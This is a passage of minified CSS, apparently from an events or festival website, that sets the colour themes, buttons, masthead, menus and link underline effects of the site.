.c-btn--primary:hover,.u-green-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}}.u-black-bg,.u-green-bg .u-black-bg{background-color:#000 !important;color:#fff !important}.u-black-bg.c-col-card--overlay,.u-green-bg .u-black-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-black-bg.c-col-card--overlay .c-col-card__wrap,.u-green-bg .u-black-bg.c-col-card--overlay .c-col-card__wrap{background-color:#000;color:#fff !important}.u-black-bg blockquote::before,.u-green-bg .u-black-bg blockquote::before{color:#FFB800}.u-black-bg .c-event-card__subheader,.u-green-bg .u-black-bg .c-event-card__subheader{color:#fff}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .c-wysiwyg .c-cta,.u-green-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .u-black-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .c-wysiwyg .c-cta:hover,.u-black-bg .c-wysiwyg .c-cta:focus,.u-black-bg .c-wysiwyg .c-cta:active,.u-green-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .u-black-bg .c-wysiwyg .c-cta:hover,.u-green-bg .u-black-bg .c-wysiwyg .c-cta:focus,.u-green-bg .u-black-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-black-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-black-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-black-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-black-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-black-theme .c-masthead,.u-green-bg .u-black-theme .c-masthead{background-color:#000;color:#fff}.u-black-theme .c-festival-menu,.u-green-bg .u-black-theme .c-festival-menu{background-color:#000;border-bottom-color:#000;color:#fff}.u-black-theme.state--festival-sticky .c-festival-menu,.u-green-bg .u-black-theme.state--festival-sticky .c-festival-menu{background-color:#000}@media (min-width: 62.5em){.u-black-theme li.accordion--open,.u-green-bg .u-black-theme li.accordion--open{background-color:#fff;color:#000}.u-black-theme li.accordion--open ul.sub-menu,.u-green-bg .u-black-theme li.accordion--open ul.sub-menu{background-color:#fff;color:#000}.u-black-theme li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-black-theme li.accordion--open .header-accordion-menu-toggle{color:#000}}@media (min-width: 62.5em){.u-black-theme .c-header,.u-black-theme .c-navigation,.u-green-bg .u-black-theme .c-header,.u-green-bg .u-black-theme .c-navigation{background-color:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-black-theme.masthead--has-image.state--scroll-top .c-navigation,.u-green-bg .u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-green-bg .u-black-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-green-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-green-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-black-theme #c-btn--book,.u-green-bg .u-black-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme #c-btn--book:hover,.u-black-theme #c-btn--book:active,.u-black-theme #c-btn--book:focus,.u-green-bg .u-black-theme #c-btn--book:hover,.u-green-bg .u-black-theme #c-btn--book:active,.u-green-bg .u-black-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-green-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-yellow-bg,.u-green-bg .u-yellow-bg{background-color:#FFB800 !important;color:#000 !important}.u-yellow-bg.c-col-card--overlay,.u-green-bg .u-yellow-bg.c-col-card--overlay{background-color:#000 !important;border-color:#000 !important}.u-yellow-bg.c-col-card--overlay .c-col-card__wrap,.u-green-bg .u-yellow-bg.c-col-card--overlay .c-col-card__wrap{background-color:#FFB800;color:#000 !important}.u-yellow-bg blockquote::before,.u-green-bg .u-yellow-bg blockquote::before{color:#000}.u-yellow-bg .c-event-card__subheader,.u-green-bg .u-yellow-bg .c-event-card__subheader{color:#000}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .c-wysiwyg .c-cta,.u-green-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .u-yellow-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .c-wysiwyg .c-cta:active,.u-green-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .u-yellow-bg .c-wysiwyg .c-cta:hover,.u-green-bg .u-yellow-bg .c-wysiwyg .c-cta:focus,.u-green-bg .u-yellow-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}.u-yellow-theme .c-masthead,.u-green-bg .u-yellow-theme .c-masthead{background-color:#FFB800;color:#000}.u-yellow-theme .c-festival-menu,.u-green-bg .u-yellow-theme .c-festival-menu{background-color:#e6a600;border-bottom-color:#e6a600;color:#000}.u-yellow-theme.state--festival-sticky .c-festival-menu,.u-green-bg .u-yellow-theme.state--festival-sticky .c-festival-menu{background-color:#FFB800}@media (min-width: 62.5em){.u-yellow-theme li.accordion--open,.u-green-bg .u-yellow-theme li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open ul.sub-menu,.u-green-bg .u-yellow-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-yellow-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-yellow-theme .c-header,.u-yellow-theme .c-navigation,.u-green-bg .u-yellow-theme .c-header,.u-green-bg .u-yellow-theme .c-navigation{background-color:transparent;color:#000}.u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation,.u-green-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-green-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-green-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-green-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-yellow-theme #c-btn--book,.u-green-bg .u-yellow-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme #c-btn--book:hover,.u-yellow-theme #c-btn--book:active,.u-yellow-theme #c-btn--book:focus,.u-green-bg .u-yellow-theme #c-btn--book:hover,.u-green-bg .u-yellow-theme #c-btn--book:active,.u-green-bg .u-yellow-theme #c-btn--book:focus{background-color:#000;color:#fff}@media (max-width: 46.865em){.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-green-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}}.u-green-bg,.u-green-bg .u-green-bg{background-color:#00D298 !important;color:#000 !important}.u-green-bg.c-col-card--overlay,.u-green-bg .u-green-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-green-bg.c-col-card--overlay .c-col-card__wrap,.u-green-bg .u-green-bg.c-col-card--overlay .c-col-card__wrap{background-color:#00D298;color:#000 !important}.u-green-bg blockquote::before,.u-green-bg .u-green-bg blockquote::before{color:#fff}.u-green-bg .c-event-card__subheader,.u-green-bg .u-green-bg .c-event-card__subheader{color:#000}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .c-wysiwyg .c-cta,.u-green-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .u-green-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #fff 0.05em, #fff 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,255,255,0.15) 0.05em, rgba(255,255,255,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .c-wysiwyg .c-cta:hover,.u-green-bg .c-wysiwyg .c-cta:focus,.u-green-bg .c-wysiwyg .c-cta:active,.u-green-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .u-green-bg .c-wysiwyg .c-cta:hover,.u-green-bg .u-green-bg .c-wysiwyg .c-cta:focus,.u-green-bg .u-green-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-green-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-green-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-green-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-green-bg .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}.u-green-theme .c-masthead,.u-green-bg .u-green-theme .c-masthead{background-color:#00D298;color:#000}.u-green-theme .c-festival-menu,.u-green-bg .u-green-theme .c-festival-menu{background-color:#00b986;border-bottom-color:#00b986;color:#000}.u-green-theme.state--festival-sticky .c-festival-menu,.u-green-bg .u-green-theme.state--festival-sticky .c-festival-menu{background-color:#00D298}@media (min-width: 62.5em){.u-green-theme li.accordion--open,.u-green-bg .u-green-theme li.accordion--open{background-color:#000;color:#fff}.u-green-theme li.accordion--open ul.sub-menu,.u-green-bg .u-green-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-green-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-green-theme .c-header,.u-green-theme .c-navigation,.u-green-bg .u-green-theme .c-header,.u-green-bg .u-green-theme .c-navigation{background-color:transparent;color:#000}.u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-green-theme.masthead--has-image.state--scroll-top .c-navigation,.u-green-bg .u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-green-bg .u-green-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-green-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-green-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-green-theme #c-btn--book,.u-green-bg .u-green-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme #c-btn--book:hover,.u-green-theme #c-btn--book:active,.u-green-theme #c-btn--book:focus,.u-green-bg .u-green-theme #c-btn--book:hover,.u-green-bg .u-green-theme #c-btn--book:active,.u-green-bg .u-green-theme #c-btn--book:focus{background-color:#f2f2f2;color:#000}@media (max-width: 46.865em){.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-green-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}}.u-light-grey-bg,.u-green-bg .u-light-grey-bg{background-color:#e6e6e6 !important;color:#000 !important}.u-light-grey-bg.c-col-card--overlay,.u-green-bg .u-light-grey-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-light-grey-bg.c-col-card--overlay .c-col-card__wrap,.u-green-bg .u-light-grey-bg.c-col-card--overlay .c-col-card__wrap{background-color:#e6e6e6;color:#000 !important}.u-light-grey-bg blockquote::before,.u-green-bg .u-light-grey-bg blockquote::before{color:#FFB800}.u-light-grey-bg .c-event-card__subheader,.u-green-bg .u-light-grey-bg .c-event-card__subheader{color:#000}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .c-wysiwyg .c-cta,.u-green-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .u-light-grey-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .c-wysiwyg .c-cta:active,.u-green-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-light-grey-theme .c-masthead,.u-green-bg .u-light-grey-theme .c-masthead{background-color:#e6e6e6;color:#000}.u-light-grey-theme .c-festival-menu,.u-green-bg .u-light-grey-theme .c-festival-menu{background-color:#d9d9d9;border-bottom-color:#d9d9d9;color:#000}.u-light-grey-theme.state--festival-sticky .c-festival-menu,.u-green-bg .u-light-grey-theme.state--festival-sticky .c-festival-menu{background-color:#e6e6e6}@media (min-width: 62.5em){.u-light-grey-theme li.accordion--open,.u-green-bg .u-light-grey-theme li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open ul.sub-menu,.u-green-bg .u-light-grey-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-light-grey-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-light-grey-theme .c-header,.u-light-grey-theme .c-navigation,.u-green-bg .u-light-grey-theme .c-header,.u-green-bg .u-light-grey-theme .c-navigation{background-color:transparent;color:#000}.u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation,.u-green-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-green-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-green-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-green-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-light-grey-theme #c-btn--book,.u-green-bg .u-light-grey-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme #c-btn--book:hover,.u-light-grey-theme #c-btn--book:active,.u-light-grey-theme #c-btn--book:focus,.u-green-bg .u-light-grey-theme #c-btn--book:hover,.u-green-bg .u-light-grey-theme #c-btn--book:active,.u-green-bg .u-light-grey-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-green-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-white-bg,.u-light-grey-bg .u-white-bg{background-color:#fff !important;color:#000 !important}.u-white-bg.c-col-card--overlay,.u-light-grey-bg .u-white-bg.c-col-card--overlay{background-color:#00D298 !important;border-color:#00D298 !important}.u-white-bg.c-col-card--overlay .c-col-card__wrap,.u-light-grey-bg .u-white-bg.c-col-card--overlay .c-col-card__wrap{background-color:#fff;color:#000 !important}.u-white-bg blockquote::before,.u-light-grey-bg .u-white-bg blockquote::before{color:#00D298}.u-white-bg .c-event-card__subheader,.u-light-grey-bg .u-white-bg .c-event-card__subheader{color:#000}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .c-wysiwyg .c-cta,.u-light-grey-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .u-white-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #00d298 0.05em, #00d298 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,210,152,0.15) 0.05em, rgba(0,210,152,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .c-wysiwyg .c-cta:hover,.u-white-bg .c-wysiwyg .c-cta:focus,.u-white-bg .c-wysiwyg .c-cta:active,.u-light-grey-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .u-white-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-white-bg .c-wysiwyg 